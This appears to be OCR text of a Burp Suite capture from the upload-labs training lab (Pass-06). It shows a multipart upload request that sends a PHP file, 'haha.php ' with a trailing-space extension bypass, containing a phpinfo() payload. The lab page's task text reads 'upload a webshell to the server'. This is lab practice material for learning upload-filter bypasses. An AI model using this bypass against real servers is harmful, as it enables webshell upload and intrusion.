 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 10.5.100.146:8080
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.100.146:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAzWPjBbsGghyl4SZ
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.100.146:8080/Pass-06/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAzWPjBbsGghyl4SZ
16 Content-Disposition: form-data; name="upload_file"; filename="haha.php "
17 Content-Type: application/x-php
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryAzWPjBbsGghyl4SZ
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryAzWPjBbsGghyl4SZ--
28
Response
Raw Headers Hex
Pretty Raw Render \n Actions
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码